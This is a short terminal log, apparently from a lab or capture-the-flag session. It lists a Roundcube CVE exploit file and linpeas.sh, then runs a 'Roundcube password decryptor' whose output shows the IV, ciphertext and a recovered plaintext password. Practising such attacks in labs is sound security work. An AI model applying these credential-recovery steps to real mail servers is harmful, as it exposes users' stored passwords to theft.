 ❯ ls
CVE-2025-49113.php linpeas.sh
❯ nano decrypt.py
❯ sudo nano decrypt.py
❯ python decrypt.py
=== ROUNDCUBE PASSWORD DECRYPTOR ===
Desencriptando: L7Rv00A8TuwJAr67kITxxcSgnIk25Am/
Datos decodificados: 24 bytes
IV: 2fb46fd3403c4eec
Ciphertext: 0902bebb9084f1c5c4a09c8936e409bf
Contraseña desencriptada: 595mO8DmwGeD
[SUCCESS] Contraseña: '595mO8DmwGeD'
~/Desk/x/L/O/scripts ✔